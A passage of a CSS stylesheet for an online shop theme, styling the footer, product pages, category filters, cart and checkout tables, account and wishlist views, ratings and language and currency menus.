    padding-top: 4px;
    padding-bottom: 4px;
    display: inline-block;
    width: 100%;
}
.footer-links li .icon {
    display: inline-block;
    line-height: 16px;
    vertical-align: middle;
    margin-right: 3px;
    color: #2f2f2f;
}
.footer-links h4{
    margin-bottom: 10px;
}
.footerLogo{
    margin-left: -15px;
}
.bottom-footer p{
    color: #fff;
    margin: 5px 0;
}
.bottom-footer ul {
    padding: 4px 0;
}
.bottom-footer ul li{
    display: inline-block;
    margin:  0 10px;
}
.bottom-footer {
    text-align: center;
    padding: 2px 0;
    font-size: 14px;
    line-height: 1.2;
}
#cookie-holder {
    padding: 9px 30px !important;
}
.prod-title{
    font-size: 28px;
    line-height: 30px;
    font-weight: normal;
    padding: 0 0 25px 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 45px;
}
.product-page-comp .product-images .small-images {
    padding: 0 0 0 15px;;
}
.product-page-comp .product-images  .small-images img {
    float: left;
    width: calc(50% - 10px);
    padding: 7px;
    border: 1px solid #efefef;
    margin-right: 10px;
    margin-bottom: 10px;
}
.product-page-comp .product-images  .product-large-img{
    padding: 0 0 10px 0;
    margin:0;
}
.product-page-comp .product-images  .product-large-img .product-large-img-holder{
    margin: 0;
    display: inline-block;
    width: 100%;
    padding: 30px 45px;
    border: 1px solid #efefef;
}
.product-page-comp .product-images  .product-large-img img {
    max-width: 100%;
}
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
}
.rating > span{
    margin-right:5px;
}
/* .rating > span:hover:before,
.rating > span:hover ~ span:before {
    content: "\2605";
    position: absolute;
} */
.social-btns ul{
    background: #f5f5f5;
    padding: 15px 0;
    text-align: center;
}
.social-btns ul li{
    display: inline-block;
    margin:0 10px;
}
.specifications-section ul li.headline{
    background: #f5f5f5;
}
.specifications-section ul li.headline div{
    text-transform: uppercase;
    font-weight: bold;
}
.see-more {
    text-align: center;
    margin-top: 20px;
}
.see-more a.btn {
    float: none !important;
}
h2.border-title {
    font-weight: bold;
    font-size: 18px;
    border-bottom: 3px solid #efefef;
    margin-bottom: 25px;
}
.maintenance {
    font-size: 18px;
    font-weight: bold;
    margin: 100px 0;
}
h2.border-title span {
    padding-bottom: 15px;
    display: inline-block;
    margin-bottom: -3px;
    padding-left: 0;
    padding-right: 15px;
}
h3.border-title {
    font-weight: bold;
    font-size: 1.1rem;
    border-bottom: 3px solid #efefef;
    margin-bottom: 15px;
}
h3.border-title span {
    padding-bottom: 15px;
    padding-right: 15px;
    display: inline-block;
    margin-bottom: -3px;
}
span.border-title {
    display: block;
    font-weight: bold;
    font-size: 1rem;
    margin-bottom: 15px;
}
.available span {
    font-size: 13px;
    padding: 4px 12px;
    display: inline-block;
    line-height: 19px;
    border-radius: 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
a.input-number {
    position: relative;
    padding-left: 65px !important;
}
a.input-number  input[type="number"] {
    width: 42px;
    padding:0px 5px 0 8px;
    border: 0;
    position: absolute;
    left: 3px;
    top: 2px;
    bottom: 2px;
    border-top-left-radius: 18px;
    border-bottom-left-radius: 18px;
}
.stickyHeader-container {
    justify-content: space-around;
    display: flex;
}
.stickyHeader-container .product-image {
    width: 160px;
    padding:  20px;
    margin-right: 20px;
}
.stickyBtn {
    padding-top: 20px;
}
.stickyHeader-container .product-image img{
    width: 100%;
}
.stickyHeader-container p{
    margin-top: 20px;
}
.stickyHeader-container p a {
    color: #282828;
}
.price-unit {
    font-size: 12px;
    color: #313131;
}
.stickyHeader-container .product-price {
    margin:0 30px;
}
.stickyHeader-container .full-price{
    font-size: 20px;
}
.stickyHeader-container .discount-price {
    font-size: 36px;
    font-style: normal;
    font-weight: bold;
}
.stickyHeader-container .discount-price i{
    font-style: normal;
}
section.stickyHeader {
    margin-top: 0;
    padding: 0 20px;
    opacity: 0;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
section.stickyHeader.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 300;
    background: #fff;
    opacity: 1;
}
section.specifications-section {
    margin-top: 0;
}
section.stickyHeader.sticky + .specifications-section{
    padding-top: 100px;
}
.filters-content-container.expanded {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.filters-content-container.colapsed {
    width: 65px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    float: left;
}
.filters-container{
    -webkit-box-shadow: 0px 6px 17px 0px rgba(206,206,206,1);
    -moz-box-shadow: 0px 6px 17px 0px rgba(206,206,206,1);
    box-shadow: 0px 6px 17px 0px rgba(206,206,206,1);
    overflow: hidden;
    padding-bottom: 30px;
}
.filtersTitle {
    background: #f1f1f1;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding:  15px 20px 25px 20px;
}
.filtersTitle p{
    float: left;
    margin-bottom: 0;
    font-weight: bold;
}
.filtersTitle .icon{
    float: right;
}
.filters-content-container.expanded .filtersTitle  .colorix-chevron-right {
    display: none;
}
.filters-container {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    margin-top: -13px;
    background: #fff;
}
.filters-box h4 {
    font-size: 15px;
    padding: 10px 10px 10px 20px;
    background: #fafafa;
    margin-bottom: 10px;
}
.input-container,
.filters-box .checkbox {
    padding: 0 ;
}
.input-container input[type=checkbox] {
    margin-right: -24px;
    margin-top: 5px;
    vertical-align: top;
}
.filters .filters-box .filter-box-inner .input-container,
.checkbox-inline{
    position: relative;
}
.filters .filters-box .filter-box-inner .input-container input[type=checkbox],
.buttons input[type=checkbox]#agree,
.buttons input[type=checkbox]#agree_policy,
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio],
.form-check.mb-2 .form-check-input,
.sub-category-search input[type=checkbox],
.description-search input[type=checkbox] {
    opacity: 0;
}
.input-container label:before,
.checkbox-inline label:before,
.form-check.mb-2 .form-check-label:before,
.buttons div label:before {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: -1px;
    left: -2px;
    content: '';
    color: transparent;
    border: 1px dotted #bbb;
    width: 14px;
    height: 14px;
    padding: 0;
    margin: 3px;
    text-align: center;
    border-radius: 2px;
    margin-left: 0;
    line-height: 13px;
    font-size: 13px;
}
.sub-category-search label:before,
.description-search label:before {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: -1px;
    left: 10px;
    content: '';
    color: transparent;
    border: 1px dotted #bbb;
    width: 14px;
    height: 14px;
    padding: 0;
    margin: 3px;
    text-align: center;
    border-radius: 2px;
    margin-left: 0;
    line-height: 13px;
    font-size: 13px;
}
.input-container label {
    margin-left: 25px;
}
.input-container label.active:before,
.buttons label.active:before,
.checkbox-inline label.active:before,
.form-check.mb-2 label.active:before,
.sub-category-search label:before,
.description-search label:before{
    content: "\f00c";
}
.filters-box .expand-colapse a .icon{
    display: inline-block;
    line-height: 16px;
    vertical-align: middle;
}
.filters-box {
    left: 0;
    position: relative;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    margin-bottom:10px;
}
.filters-content-container.colapsed .filters-box{
    max-height: 0;
}
.colapse .filter-box-inner{
    padding: 0 20px;
    max-height: 162px;
    overflow: hidden;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.expand .filter-box-inner{
    padding: 0 20px;
    max-height: 500px;
    overflow: hidden;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.filtersTitle{
    overflow: hidden;
}
.filtersTitle p{
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.expand-colapse{
    margin: 5px auto;
    text-align: center;
    background: #fff;
}
.colapse.filters-box .seeLess, .expand.filters-box .seeMore {
    display: none;
}
.filters-content-container.colapsed .filtersTitle .icon.colorix-chevron-left,
.filters-content-container.colapsed .filtersTitle p{
    display: none;
}
.filters-container-dotted {
    padding: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.filters-content-container.colapsed .filters-container-dotted {
    padding: 32px 0 0 21px;
    height: auto;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.filters-dotted {
    position: relative;
    margin-bottom: 40px;
}
.filters-dotted .circle {
    height: 13px;
    width: 13px;
    background: #b9b8b8;
    display: block;
    border-radius: 50%;
}
.filters-dotted  .filters-no {
    font-size: 14px;
    padding: 0 9px;
    border-radius: 10px;
    position: absolute;
    top: -11px;
    left: 6px;
    line-height: 17px;
}
.filters-content-container.colapsed + .categories-body {
    margin-left: 97px;
}
.categ-list {
    display: inline-block;
    width: 100%;
}
.top-categ.top-categ-listView .categ-list li {
    float: left;
    padding: 0 10px 10px 0;
    width: 33.33%;
}
.filters-content-container.colapsed + .categories-body .categ-list li {
    float: left;
    padding: 0 10px 20px 0;
    width: 25%;
}
.top-categ {
    padding-right: 75px;
    position: relative;
}
.top-categ .change-view-btns {
    position: absolute;
    right: 0;
}
.top-categ .change-view-btns a{
    float: left;
    margin-left: 15px;
}
.categ-top-carousel .product-image {
    float: left;
    width: 75px;
    position: relative;
}
.categ-top-carousel .product-image  img{
    width: 100%;
}
.product-top-details {
    padding: 20px 20px;
    border-top:  1px solid #efefef;
    border-left: 1px solid #efefef;
    border-right: 1px solid #efefef;
}
.categ-link {
    margin-bottom: 10px !important;
    display: inline-block;
}
.product-top-details  p{
    margin-left: 90px;
}
.product-top-details .product-discount {
    position: absolute;
    font-weight: bold;
    font-size: 14px;
    top: -11px;
    left: -18px;
    padding: 0px 7px;
    border-radius: 20px;
}
.quick-view {
    position: absolute;
    height: 32px;
    width: 32px;
    font-weight: bold;
    font-size: 14px;
    top: 2px;
    right: 20px;
    padding: 6px 10px;
    border-radius: 50%;
    opacity: 0;
}
.quick-view a {
    width: 46px;
    height: 46px;
    position: absolute;
    top: -5px;
    left: -6px;
}
.quick-view a i {
    margin: 0 auto 5px auto;
}
.quickview #cboxContent {
    padding-right: 7px;
    padding-top: 30px;
}
.quickview-page {
    width:100%;
    padding-left: 15px;
    padding-right: 15px;
}
.quickview-page .toggleList {
    max-height: inherit;
}
.quickview-page .toggleList:before {
    background: none;
    position: static;
}
.item-display-box:hover .quick-view,
.box-item-small:hover .quick-view {
    opacity: 1;
}
.categ-top-carousel .product-price {
    padding: 0;
}
.categ-top-carousel .product-price span{
    display: block;
}
.categ-top-carousel .product-price span.discount-price {
    display: block;
    font-size: 20px;
    font-weight: normal;
    font-style: normal;
}
.categ-top-carousel .product-price span.discount-price i{
    font-weight: bold;
    font-style: normal;
}
.top-categ-listView .categ-top-carousel{
    display: none;
}
.top-categ-slideView .categ-top-carousel{
    display: block;
}
.top-categ-slideView  .categ-list {
    display: none;
}
.product-categories-filters-holder {
    display: inline-block;
    width: 100%;
}
.product-categories-filters-holder .form-group {
    float: left;
}
.product-categories-filters-holder .form-group label{
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.product-categories-filters-holder .form-group select{
    width: 180px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 30px 0 10px;
    border: 0 none;
    background: #f3f3f3;
    height: 29px !important;
    padding: 0 10px;
}
.product-categories-filters-holder  .change-view-btns {
    float: right;
}
.product-categories-list-holder-list-view .item-display-box {
    float: none;
    width: 100%;
    border: 1px solid #efefef;
    padding-top: 20px;
    position: relative;
    padding-left: 230px;
    display: inline-block;
    margin-top: -1px;
}
.product-categories-list-holder-list-view .item-display-box .product-image {
    padding: 14px 40px;
    position: absolute;
    left: 0;
    top: 0px;
    width: 230px;
}
.product-categories-list-holder-list-view .item-display-box .product-image img{
    width: 100%;
    max-height: none;
}
.product-categories-list-holder-list-view .item-display-box .product-price {
    padding: 5px 15px 5px 10px;
    text-align: right;
}
.product-categories-list-holder-list-view .item-display-box .product-show-stars {
    position: absolute;
}
.product-categories-list-holder-list-view .item-display-box .discount-price {
    display: block;
}
.product-categories-list-holder-list-view .item-display-box .full-price {
    float: none;
    display: inline;
    margin-left: 20px;
}
.product-categories-list-holder-list-view .item-display-box p {
    padding-left: 0;
    margin-bottom: 10px;
    min-height: 0;
    height:40px;
}
.product-categories-list-holder  .opinie{
    display: none;
}
.product-categories-list-holder.product-categories-list-holder-list-view  .opinie{
    display: block;
}
.top-categ.top-categ-slideView {
    margin-bottom: 40px;
}
.pagination-holder {
    margin-top: 40px;
}
.pagination-holder p {
    float: left;
}
.pagination-holder nav{
    float: right;
    margin-top: -4px;
}
.pagination-holder nav .page-link {
    position: relative;
    display: block;
    padding: 0;
    margin-left: 0;
    line-height: 18px;
    color: #000;
    background-color: #f3f3f3;
    border: none;
    width: 34px;
    height: 34px;
    text-align: center;
    border-radius: 50% !important;
    padding-top: 6px;
}
.pagination-holder nav ul li{
    margin: 0 4px;
}
.pagination-holder nav ul li:first-child .page-link {
    padding-top: 9px;
}
.pagination-holder nav ul li:last-child .page-link {
    padding-top: 9px;
}
.mobile-filters {
    margin-bottom: 40px;
    display: none;
}
.mobile-filters a{
    color: #000;
    background: #f3f3f3;
    padding: 5px 20px;
    border-radius: 20px;
}
.mobile-filters a:first-child{
    float: left;
}
.mobile-filters a:first-child + a{
    float: right;
}
.mobile-close {
    display: none;
}
.categ-mobile-display{
    display: none;
}
.categ-mobile-display .icon {
    font-size: 36px;
    color: #fff;
    border-radius: 50%;
    height: 36px;
    padding-top: 1px;
}
.product-table-header {
    width: 100%;
    display: flex;
    background: #fafafa;
    border-top: 1px solid #dedede;
    border-left: 1px solid #dedede;
    border-right: 1px solid #dedede;
}
.product-table-header .product-table-header__product {
    border-right: 1px solid #dedede;
    width: 52%;
    padding:25px 30px;
}

.checkout-confirm .cart-product-desc {
    padding: 15px;
}

.checkout-confirm .cart-product-desc p {
    margin-left: 0;
}

.checkout-confirm.cart-product-holder,
.checkout-confirm.cart-total-bottom {
    width: 100%;
}

.product-table-header .product-table-header__quantity {
    border-right: 1px solid #dedede;
    width: 16%;
    text-align: center;
    padding:25px 10px;
}
.product-table-header .product-table-header__price {
    width: 16%;
    text-align: center;
    padding:25px 10px;
}
.product-table-header h4 {
    margin: 0;
}
.product-table-header-mobile{
    display: none;
}
.product-table-header-mobile p{
    margin:0;
}
.cart-product {
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    position: relative;
}
.cart-product-holder {
    margin-bottom: -1px;
}
.cart-product-desc {
    width: 52%;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #dedede;
    margin-right: -3px;
    padding: 25px 70px 10px 20px;
    position: relative;
}
.cart-delete-product {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -15px;
    cursor: pointer;
}
.cart-delete-product .icon {
    width: 30px;
    height: 30px;
    color: #fff;
    text-align: center;
    font-size: 30px;
    border-radius: 50%;
    line-height: 39px;
}
.cart-price,
.cart-total-price,
.product-quantity {
    width: 16%;
    display: inline-block;
    vertical-align: middle;
    margin-right: -3px;
}
.cart-price:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(84% - 1px);
}
.cart-total-price:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    right: 0px;
}
.product-quantity:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(68% - 1px);
}
.cart-product-desc .product-image {
    float: left;
    width: 95px;
    position: relative;
}
.cart-product-desc .product-image img{
    width: 100%;
}
.cart-product-desc p{
    margin-left: 130px;
}
.cart-product-desc .product-image  .product-discount {
    position: absolute;
    border-radius: 20px;
    padding: 0 3px;
    font-weight: bold;
    line-height: 23px;
    top: -13px;
    left: -13px;
}
.product-quantity input{
    width: 64px;
    margin: 0 auto;
    display: inline;
    background: #f3f3f3;
    height: 30px;
    border-radius: 21px 0px 0px 21px;
    padding: 0 0 0 15px;
    border: 1px solid #b5b5b5;
}
.product-quantity button{
    display: inline;
    vertical-align: bottom;
    padding: 2px 10px;
    margin-left: -4px;
    border-radius: 0px 21px 21px 0px;
}
.product-quantity .quantity-conatiner {
    margin: 0px auto;
}
.cart-total-price,
.cart-price {
    font-size: 20px;
    text-align: center;
}
.cart-total-bottom{
    background: #fafafa;
    text-align: right;
    padding: 24px 20px;
    border-bottom: 1px solid #dedede;
    border-left: 1px solid #dedede;
    border-right: 1px solid #dedede;
    margin-bottom: 15px;
}
.cart-total-bottom p{
    margin-bottom: 0;
}
.cart-total-bottom p span {
    font-size: 18px;
    margin-left: 20px;
}
.cart-total-bottom p span b{
    font-size: 20px;
}
.product-total.bordered-red {
    box-shadow: 0px 6px 17px 0px rgba(206,206,206,1);
    border-radius: 12px;
    margin-top: 15px;
}
.product-total {
    padding: 30px 25px;
}
.product-total h2{
    margin-bottom: 20px;
    font-size: 15px;
}
.product-total p{
    margin-bottom: 0;
}
.product-total p span{
    float: right;
}
.product-total h2.final-total {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #efefef;
    font-size: 15px;
}
.product-total h2.final-total span{
    display: block;
    font-size: 20px;
    line-height: 37px;
}
.product-total a.btn {
    float: none !important;
    display: block;
    white-space: normal;
    padding: 6px 15px;
}
.cart-select-details .btn-block {
    padding: 6px 15px;
    font-size: 15px;
}
.cupon input{
    display: none;
}
.rating-stars-global {
    display: none;
    font-size: 20px;
    font-weight: bold;
    white-space: nowrap; }
.rating-stars-global .star {
    display: inline-block;
    position: relative;
    letter-spacing: 0.05em; }
.rating-stars-global .star::before {
    display: inline-block;
    color: #aaa;
    content: '☆';
    width: 1em;
    height: 1em; }
.rating-stars-global .star::after {
    display: inline-block;
    position: absolute;
    content: '★';
    top: 0;
    left: 0;
    opacity: 0;
    width: 0;
    height: 0;
    transition: all 0.1s linear;
    overflow: hidden; }
.rating-stars-global:not([disabled]) .star:hover::after,
.rating-stars-global .star.active::after {
    opacity: 1;
    width: 1em;
    height: 1em; }
.rating-stars-global .star.active.half::after {
    width: 0.5em; }
.review-row{
    margin:10px 0;
}
.review-row .rating-stars-global{
    display: inline-block;
    vertical-align: middle;
}
.review-progress-bar {
    display: inline-block;
    vertical-align: middle;
    height: 5px;
    width: 180px;
    position: relative;
    border-radius: 10px;
    background: #efefef;
    overflow: hidden;
    margin: 0 15px;
}
.review-progress-bar-inner {
    position: absolute;
    height: 5px;
    top: 0;
    left: 0;
    background: #f4c405;
}
.reviewNo{
    display: inline-block;
    vertical-align: middle;
}
.top-links, .top-dropdowns{
    display: inline-block;
    vertical-align: middle;
}
.top-dropdowns{
    float: right;
}
.top-links > li {
    float: left;
    margin-right: 25px;
}
.top-dropdowns > li {
    float: right;
    margin-right: 0px;
}
.nav-language {
    position: relative;
    font-size: 14px;
}
.nav-language .bordered .btn {
    font-size: 14px;
}
.language-nav-display, .currency-nav-display {
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
}
.language-name, .currency-name{
    padding-bottom: 4px;
    padding-top: 2px;
    padding-left: 9px;
    padding-right: 9px;
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
}
.language-name > span.icon, .currency-name > span.icon {
    font-size: 17px;
    vertical-align: middle;
    line-height: 14px;
}
.language-name:hover, .currency-name:hover{
    position:relative;
    z-index: 200;
    background: #fff;
}
.language-nav-display > div, .currency-nav-display > div {
    display: inline-block;
}
.nav-language img {
    display: inline;
    margin-top: -3px;
    padding: 0px 4px;
}
.language-nav-display > span, .currency-nav-display > span {
    font-size: 17px;
    vertical-align: middle;
    line-height: 14px;
}
.language-nav-display ul.bordered, .currency-nav-display ul.bordered {
    min-width: 150px;
}
.nav-language ul {
    position: absolute;
    background: #fff;
    z-index: 150;
    right: 0;
    width: calc(100% + 20px);
    min-width: 220px;
    top: 23px;
    padding: 5px 2px;
    border-top-left-radius: 12px;
    display: none;
    -webkit-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
    -moz-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
    box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
}
.nav-language ul li button {
    color: #2f2f2f;
    display: block;
}
.nav-language ul li button:hover {
    text-decoration: none;
}
.nav-language img {
    display: inline;
    margin-top: -3px;
    padding: 0px 4px;
}
.language-nav-display:hover ul, .currency-nav-display:hover ul {
    display: block;
}
.language-nav-display:hover, .currency-nav-display:hover {
    background: #fff;
}
.header-cart-details-container  .cart .icon {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.dropdown-toggle::after {
    display: none;
}
div:not(.product-table-contain-total) > .product-table-price p {
    margin: 0px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
}
.product-table-prod p {
    max-height: 82px;
    overflow: hidden;
}
.dropdown-menu {
    margin: -1px;
    min-width: 15rem;
}
.defaultTabs > ul > li > a.active {
    color: #2f2f2f;
    font-weight: bold;
}
.defaultTabs > ul {
    height: 45px;
}
.defaultTabs > ul > li > a.active:before {
    width: 100%;
}
.item-display-box > p {
    height: 40px;
    overflow: hidden;
}
.item-display-box .product-show-stars  {
    width: 97px;
    margin: 0px auto;
}
.item-display-box .show-stars,
.product-show-stars .show-stars{
    text-align: center;
    margin: -5px 0px;
}
.item-display-box .show-stars.r1:before,
.item-display-box .show-stars.r2:before,
.item-display-box .show-stars.r3:before,
.item-display-box .show-stars.r4:before,
.item-display-box .show-stars.r5:before{
    font-family: FontAwesome;
    position:absolute;
}
.item-display-box .show-stars i.fa-star-o:before,
.product-show-stars .show-stars i.fa-star-o:before
{content: "\2606";color:#ccc;}
.item-display-box .show-stars.r1:before,
.product-show-stars .show-stars.r1:before
{content: "\2605";}
.item-display-box .show-stars.r2:before,
.product-show-stars .show-stars.r2:before
{content: "\2605\2605";}
.item-display-box .show-stars.r3:before,
.product-show-stars .show-stars.r3:before
{content: "\2605\2605\2605";}
.item-display-box .show-stars.r4:before,
.product-show-stars .show-stars.r4:before
{content: "\2605\2605\2605\2605";}
.item-display-box .show-stars.r5:before,
.product-show-stars.show-stars.r5:before {content: "\2605\2605\2605\2605\2605";}
.rating {
    font-size:15px;
    line-height:1em;
    letter-spacing:1px;
    direction: ltr;
}
.price-tax {
    float: right;
    clear: both;
    font-style: italic;
    font-size: 13px;
}
.pagination-holder {
    margin-top: 40px;
}
.pagination-holder p {
    float: left;
}
.pagination-holder nav{
    float: right;
    margin-top: -4px;
}
.pagination-holder nav a, .pagination-holder nav span {
    position: relative;
    display: block;
    padding: 0;
    margin-left: 0;
    line-height: 18px;
    color: #000;
    background-color: #f3f3f3;
    border: none;
    width: 34px;
    height: 34px;
    text-align: center;
    border-radius: 50% !important;
    padding-top: 8px;
}
.img-responsive {
    width: 100%;
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}
.account-address {
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    position: relative;
}
.account-address-desc {
    width: 70%;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #dedede;
    margin-right: -3px;
    padding: 25px 70px 10px 20px;
    position: relative;
}
.account-address-action {
    width: 30%;
    display: inline-block;
    vertical-align: middle;
    margin-right: -3px;
    font-size: 20px;
    text-align: center;
}
.account-address-action:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    right: 1px;
}
.address-tabel-buttons {
    margin-top: 30px;
}
.form-buttons {
    margin-top: 15px;
}
fieldset{
    border: 0px;
    border-top: 1px solid #dedede;
    margin: 0px ;
}
.hide {
    display: none !important;
}
.alert {
    margin-top: 10px;
}
.button-circle {
    border-radius: 50%;
}
table.table thead {
    background: #fafafa;
}
.order-list .pagination-holder {
    margin-top: 0px;
}
.order-list .buttons {
    margin-top: 20px;
}
.order-list-tabel tr td:last-child a {
    border-radius: 50%;
}
.responsive-table-table-header {
    display: flex;
    background: #fafafa;
    border-top: 1px solid #dedede;
    border-left: 1px solid #dedede;
}
.responsive-table-table-header .responsive-table-table-header__product {
    border-right: 1px solid #dedede;
    width: 40%;
    padding:25px 30px;
}
.responsive-table-table-header .responsive-table-table-header__quantity,
.responsive-table-table-header .responsive-table-table-header__model {
    border-right: 1px solid #dedede;
    width: 11%;
    text-align: center;
    padding:25px 10px;
}
.responsive-table-table-header .responsive-table-table-header__price {
    border-right: 1px solid #dedede;
    width: 12%;
    text-align: center;
    padding:25px 10px;
}
.responsive-table-table-header div:last-child {
    border-right: 1px solid #dedede;
    width: 14%;
    text-align: center;
    padding:25px 10px;
}
.responsive-table-table-header h4 {
    margin: 0;
    font-size: 15px;
}
.responsive-table-product {
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    position: relative;
}
.responsive-table-product-holder {
    margin-bottom: -1px;
}
.responsive-table-product-desc {
    width: 40%;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #dedede;
    margin-right: -3px;
    padding: 25px 40px 10px 20px;
    position: relative;
}
.responsive-table-product-desc .responsive-table-actions-mobile > :first-child {
    margin-bottom: 10px;
}
.account-wishlist  .responsive-table-product-desc .responsive-table-actions-mobile .button-circle {
    width: 36px;
    height: 36px;
    margin-bottom: 10px;
    margin-left: 10px;
    float: right;
}
.responsive-table-actions-mobile .button-circle {
    padding: 6px;
    width: 36px;
    height: 36px;
}
.responsive-table-model-mobile, .responsive-table-actions-mobile {
    display: none;
}
.responsive-table-unit-price,
.responsive-table-total-price {
    width: 12%;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    margin-right: -3px;
}
.responsive-table-quantity,
.responsive-table-model{
    width: 11%;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    margin-right: -3px;
}
.responsive-table-actions {
    width: 13%;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    margin-right: -3px;
}
.responsive-table-actions .button-circle {
    width: 34px;
    height: 34px;
    padding: 0;
}
.responsive-table-actions .bg-secondary-color.button-circle {
    padding-top: 2px;
}
.responsive-table-actions a.button-circle {
    padding-top: 4px;
}
.responsive-table-actions .btn-danger {
    width: 36px;
    height: 36px;
    padding-top: 3.5px;
}
.responsive-table-unit-price p,
.responsive-table-total-price p {
    margin: auto;
}
.responsive-table-unit-price:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(74% - 1px);
}
.responsive-table-total-price:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(86% - 1px);
}
.responsive-table-actions:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    right: 0px;
}
.responsive-table-quantity:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(62% - 1px);
}
.responsive-table-model:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(51% - 1px);
}
.responsive-table-bottom{
    background: #fafafa;
    text-align: right;
    padding: 24px 20px;
    border-bottom: 1px solid #b5b5b5;
    border-left: 1px solid #b5b5b5;
    border-right: 1px solid #b5b5b5;
    margin-bottom: 20px;
}
.responsive-table-bottom p{
    margin-bottom: 0;
}
.responsive-table-bottom p span {
    font-size: 18px;
    margin-left: 20px;
}
.responsive-table-bottom p span b{
    font-size: 16px;
}
.date span button, .time span button, .datetime span button {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important;
}
.box-shadow-list {
    box-shadow: 0px 6px 17px 0px rgba(206,206,206,1);
    border-radius: 12px;
}
.responsive-table-total-price .full-price {
    font-size: 14px;
}
.account-wishlist .responsive-table-table-header__product {
    width: 52%;
}
.account-wishlist .responsive-table-product-desc {
    width: 52%;
}
.account-wishlist .responsive-table-model:after {
    left: calc(63% - 1px);
}
.account-wishlist .responsive-table-quantity:after {
    left: calc(74% - 1px);
}
.account-wishlist .responsive-table-unit-price:after {
    left: calc(86% - 1px);
}
.sitemap ul {
    list-style: none;
    padding-left: 40px;
    margin: 0px;
}
.list-group-item:last-child {
    border-bottom: 0px;
}
.side-account .box-shadow-list{
    padding-bottom: 5px;
}
.main-compare .table td a strong{
    color: black;
}
.main-compare .table-responsive td {
    width: 23.75%;
}
.main-compare .table-responsive td:first-child {
    width: 5%;
}
.badge {
    font-size: 14px;
}
.manufacturer p {
    margin-bottom: 0;
}
.manufacturer .panel-heading {
    padding: 5px 10px;
}
.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #dedede;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-body {
    padding: 15px;
}
.accordion textarea {
    height: 122px !important;
}
.datetime .btn.btn-default, .date .btn.btn-default, .time .btn.btn-default {
    border-radius: 0px;
    padding: .375rem .75rem;
    padding-right: 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.radio-inline {
    margin-top: .5rem;
}
.checkbox-inline {
    margin-top: .4rem;
    margin-bottom: .4rem;
}
.checkbox-inline label {
    margin-bottom: 0;
}
.custom-field .radio, .custom-field .checkbox {
    height: 40.8px;
}
